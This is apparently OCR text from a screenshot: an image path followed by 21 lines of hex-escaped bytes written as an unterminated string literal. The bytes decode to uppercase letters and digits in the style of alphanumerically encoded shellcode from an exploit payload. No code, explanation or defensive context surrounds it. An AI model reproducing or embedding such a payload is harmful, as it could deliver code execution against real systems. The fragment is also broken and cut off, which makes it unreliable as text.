
"\x4b\x58\x4f\x35\x4e\x51\x41\x30\
"\x49\x58\x4e\x56\x46\x42\x4e\x41\
"\x46\x56\x4b\x38\x43\x44\x42\x33\
"\x42\x57\x4e\x31\x4d\x4a\x4b\x38\
"\x50\x48\x50\x44\x50\x50\x4e\x4e\
"\x43\x55\x48\x46\x4a\x46\x43\x53\
"\x44\x33\x4f\x35\x46\x35\x4f\x4f\
"\x4e\x4f\x4b\x53\x42\x55\x4f\x4f\
"\x48\x56\x41\x58\x4d\x4e\x4a\x50\
"\x4f\x4f\x42\x4d\x4a\x46\x49\x4d\
"\x4f\x4f\x48\x4d\x43\x35\x43\x45\
"\x43\x45\x43\x34\x43\x55\x4f\x4f\
"\x4e\x45\x48\x36\x43\x55\x49\x38\
"\x4c\x41\x42\x57\x47\x4c\x47\x35\
"\x41\x55\x45\x55\x4f\x4f\x42\x4d\
"\x49\x4e\x47\x45\x4f\x4f\x48\x4d\
"\x4a\x36\x45\x4e\x49\x44\x48\x48\
"\x42\x35\x46\x35\x46\x45\x45\x45\
"\x47\x4e\x49\x37\x48\x4c\x49\x37\
"\x4f\x4f\x42\x4d\x48\x56\x4c\x56\
"\x4d\x56\x49\x58\x45\x4e\x4c\x36\